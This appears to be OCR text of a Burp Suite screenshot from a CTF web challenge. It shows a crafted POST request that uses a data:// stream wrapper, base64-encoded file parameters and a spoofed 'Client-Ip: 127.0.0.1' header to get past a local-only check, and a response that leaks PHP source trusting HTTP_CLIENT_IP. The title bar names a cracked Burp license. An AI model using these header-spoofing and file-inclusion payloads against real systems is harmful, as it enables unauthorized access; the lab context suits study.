 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://90282b43-0c83-4697-871c-881d122ed683.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=dF9nX2F
mImJYXg== HTTP/1.1
Host: 90282b43-0c83-4697-871c-881d122ed683.node3.buuoj.cn
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
Origin: http://90282b43-0c83-4697-871c-881d122ed683.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://90282b43-0c83-4697-871c-881d122ed683.node3.buuoj.cn/secrettw.php?2333=data:
//text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI=
Client-Ip: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Flag is here~But how to get it?Local access
only!<br/>Your REQUEST is:takeip.php<?php
function getIp()
{
if ($_SERVER["HTTP_CLIENT_IP"] &&
strcasecmp($_SERVER["HTTP_CLIENT_IP"], "unknown")) {
$ip = $_SERVER["HTTP_CLIENT_IP"];
} else {
if ($_SERVER["HTTP_X_FORWARDED_FOR"] &&
strcasecmp($_SERVER["HTTP_X_FORWARDED_FOR"],
"unknown")) {
return "sorry,this way is banned!";
} else {
if ($_SERVER["REMOTE_ADDR"] &&
strcasecmp($_SERVER["REMOTE_ADDR"], "unknown")) {
$ip = $_SERVER["REMOTE_ADDR"];
} else {
if (isset ($_SERVER['REMOTE_ADDR']) &&
$_SERVER['REMOTE_ADDR'] &&
strcasecmp($_SERVER['REMOTE_ADDR'],
"unknown")
) {
$ip = $_SERVER['REMOTE_ADDR'];
} else {
$ip = "unknown";
? < + > Type a search term 0 matches
Done
12,499 bytes | 52 millis